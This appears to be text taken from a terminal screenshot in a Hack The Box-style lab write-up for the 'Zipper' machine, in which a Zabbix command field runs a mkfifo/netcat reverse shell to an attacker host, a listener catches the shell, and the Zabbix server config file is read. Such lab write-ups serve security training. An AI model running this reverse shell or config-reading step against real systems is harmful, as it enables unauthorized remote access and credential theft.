 dayu@kali: ~/桌面/dayuZipper
dayu@kali: ~/桌面/dayuZipper 208x1
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 214  bytes 13156 (13.1 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 214  bytes 13156 (13.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[zabbix_cmd]>>:  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.51 6666 >/tmp/f
dayu@kali: ~/桌面/dayuZipper 208x3
dayu@kali:~/桌面/dayuZipper$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:60256.
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/zabbix/zabbix_server.conf
# This is a configuration file for Zabbix server daemon
# To get more information about Zabbix, visit http://www.zabbix.com
############ GENERAL PARAMETERS #################
### Option: ListenPort
#       Listen port for trapper.
#
# Mandatory: no
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745